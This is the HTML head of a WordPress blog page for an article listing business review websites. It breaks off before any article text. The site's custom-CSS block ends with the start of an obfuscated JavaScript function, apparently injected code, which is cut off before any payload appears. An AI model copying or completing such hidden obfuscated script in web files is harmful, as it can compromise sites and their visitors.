

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trendos.co.uk/top-8-business-review-websites/
body_size: 25252
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/css/bootstrap.min.css">

	<!-- custom css -->
	<link rel="stylesheet" type="text/css" href="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/css/style.css">
<link rel="stylesheet" type="text/css" href="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/css/creator_dashboard_style.css">
<meta name="p:domain_verify" content="0bf79396f178e9fdd5bd52a7a26413a3"/>
	<!-- font icon -->
	<link rel="stylesheet" type="text/css" href="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/css/font-awesome.min.css">
	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "NewsMediaOrganization",
  "name": "Trendos",
  "url": "https://www.trendos.co.uk/",
  "logo": "https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/trendos-logo.png",
  "sameAs": [
    "https://www.facebook.com/Trendos-101599515652449",
    "https://twitter.com/trendosuk",
    "https://www.instagram.com/trendosuk/",
    "https://www.linkedin.com/in/trendos/",
    "https://www.pinterest.co.uk/trendosuk/"
  ]
}
</script>



<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Trendos",
  "url": "https://www.trendos.co.uk/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.trendos.co.uk/category/recipes/{search_term_string}https://www.trendos.co.uk/category/lifestyle/",
    "query-input": "required name=search_term_string"
  }
}
</script>

	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GME7VHM8XZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GME7VHM8XZ');
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Top 8 Business Review Websites - Trendos</title>
	<meta name="description" content="Business Review websites is on which reviews can be posted about businesses or products in order to optimize your business and improve your company&#039;s reputation." />
	<link rel="canonical" href="https://www.trendos.co.uk/top-8-business-review-websites/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Top 8 Business Review Websites - Trendos" />
	<meta property="og:description" content="Business Review websites is on which reviews can be posted about businesses or products in order to optimize your business and improve your company&#039;s reputation." />
	<meta property="og:url" content="https://www.trendos.co.uk/top-8-business-review-websites/" />
	<meta property="og:site_name" content="Trendos" />
	<meta property="article:published_time" content="2022-03-15T07:41:09+00:00" />
	<meta property="article:modified_time" content="2022-06-17T09:37:34+00:00" />
	<meta property="og:image" content="https://www.trendos.co.uk/wp-content/uploads/2022/03/business-review.jpg" />
	<meta property="og:image:width" content="509" />
	<meta property="og:image:height" content="339" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Carol Jones" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Carol Jones" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="12 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.trendos.co.uk/top-8-business-review-websites/#article","isPartOf":{"@id":"https://www.trendos.co.uk/top-8-business-review-websites/"},"author":{"name":"Carol Jones","@id":"https://www.trendos.co.uk/#/schema/person/704078b20b99d191000833374ec42750"},"headline":"Top 8 Business Review Websites","datePublished":"2022-03-15T07:41:09+00:00","dateModified":"2022-06-17T09:37:34+00:00","mainEntityOfPage":{"@id":"https://www.trendos.co.uk/top-8-business-review-websites/"},"wordCount":2435,"commentCount":0,"publisher":{"@id":"https://www.trendos.co.uk/#organization"},"image":{"@id":"https://www.trendos.co.uk/top-8-business-review-websites/#primaryimage"},"thumbnailUrl":"https://www.trendos.co.uk/wp-content/uploads/2022/03/business-review.jpg","keywords":["BUSINESS REVIEW","BUSINESS REVIEW SITES","CUSTOMER REVIEW","GOOGLE REVIEW"],"articleSection":["Business"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.trendos.co.uk/top-8-business-review-websites/#respond"]}]},{"@type":"WebPage","@id":"https://www.trendos.co.uk/top-8-business-review-websites/","url":"https://www.trendos.co.uk/top-8-business-review-websites/","name":"Top 8 Business Review Websites - Trendos","isPartOf":{"@id":"https://www.trendos.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.trendos.co.uk/top-8-business-review-websites/#primaryimage"},"image":{"@id":"https://www.trendos.co.uk/top-8-business-review-websites/#primaryimage"},"thumbnailUrl":"https://www.trendos.co.uk/wp-content/uploads/2022/03/business-review.jpg","datePublished":"2022-03-15T07:41:09+00:00","dateModified":"2022-06-17T09:37:34+00:00","description":"Business Review websites is on which reviews can be posted about businesses or products in order to optimize your business and improve your company's reputation.","breadcrumb":{"@id":"https://www.trendos.co.uk/top-8-business-review-websites/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.trendos.co.uk/top-8-business-review-websites/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.trendos.co.uk/top-8-business-review-websites/#primaryimage","url":"https://www.trendos.co.uk/wp-content/uploads/2022/03/business-review.jpg","contentUrl":"https://www.trendos.co.uk/wp-content/uploads/2022/03/business-review.jpg","width":509,"height":339,"caption":"3D illustration of customer service concept with multicultural people characters giving five star feedback. Cute cartoon clients with high quality satisfaction, positive rating and review."},{"@type":"BreadcrumbList","@id":"https://www.trendos.co.uk/top-8-business-review-websites/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.trendos.co.uk/"},{"@type":"ListItem","position":2,"name":"Top 8 Business Review Websites"}]},{"@type":"WebSite","@id":"https://www.trendos.co.uk/#website","url":"https://www.trendos.co.uk/","name":"Trendos","description":"Trending Topics For Keen Readers","publisher":{"@id":"https://www.trendos.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.trendos.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.trendos.co.uk/#organization","name":"Trendos","url":"https://www.trendos.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.trendos.co.uk/#/schema/logo/image/","url":"https://www.trendos.co.uk/wp-content/uploads/2023/02/Trendos-logo.png","contentUrl":"https://www.trendos.co.uk/wp-content/uploads/2023/02/Trendos-logo.png","width":500,"height":500,"caption":"Trendos"},"image":{"@id":"https://www.trendos.co.uk/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.trendos.co.uk/#/schema/person/704078b20b99d191000833374ec42750","name":"Carol Jones","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.trendos.co.uk/#/schema/person/image/","url":"https://www.trendos.co.uk/wp-content/uploads/2022/03/pexels-andrea-piacquadio-845434-150x150.jpg","contentUrl":"https://www.trendos.co.uk/wp-content/uploads/2022/03/pexels-andrea-piacquadio-845434-150x150.jpg","caption":"Carol Jones"},"description":"Hello, I'm a blogger, editor, and reviewer learning marketing and book promotion. I'm working as a freelancer and entrepreneur working from a start-up learning along the way about marketing.","url":"https://www.trendos.co.uk/author/caroljones1778/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Trendos &raquo; Feed" href="https://www.trendos.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendos &raquo; Comments Feed" href="https://www.trendos.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendos &raquo; Top 8 Business Review Websites Comments Feed" href="https://www.trendos.co.uk/top-8-business-review-websites/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.trendos.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trendos.co.uk%2Ftop-8-business-review-websites%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.trendos.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trendos.co.uk%2Ftop-8-business-review-websites%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://www.trendos.co.uk/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=1.0.0' media='all' />
<style id='twenty-twenty-one-custom-color-overrides-inline-css'>
:root .editor-styles-wrapper{--global--color-background: #ffffff;--global--color-primary: #000;--global--color-secondary: #000;--button--color-background: #000;--button--color-text-hover: #000;}
/*# sourceURL=twenty-twenty-one-custom-color-overrides-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.trendos.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.trendos.co.uk/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://www.trendos.co.uk/wp-content/themes/twentytwentyone/style.css?ver=1.0.0' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
:root{--global--color-background: #ffffff;--global--color-primary: #000;--global--color-secondary: #000;--button--color-background: #000;--button--color-text-hover: #000;}
/*# sourceURL=twenty-twenty-one-style-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://www.trendos.co.uk/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.0.0' media='print' />
<link rel='stylesheet' id='child-style-css' href='https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/style.css' media='all' />
<link rel="https://api.w.org/" href="https://www.trendos.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.trendos.co.uk/wp-json/wp/v2/posts/859" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trendos.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.trendos.co.uk/?p=859' />
<script type="text/javascript">
          var ajax_url = "https://www.trendos.co.uk/wp-admin/admin-ajax.php";
         </script><style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.trendos.co.uk/wp-content/uploads/2022/03/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.trendos.co.uk/wp-content/uploads/2022/03/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.trendos.co.uk/wp-content/uploads/2022/03/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.trendos.co.uk/wp-content/uploads/2022/03/favicon.png" />
		<style id="wp-custom-css">
			.single_post_inner #ez-toc-container a.ez-toc-toggle > label{left: 0;
    margin: 0;
    border: 0;}

@media (min-width: 992px) and (max-width: 1199.98px){
.header .zoella-logo {
  max-width: 230px !important;
}
	.header .navbar .zoella-logo .navbar-brand img{max-width:100%;}
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const 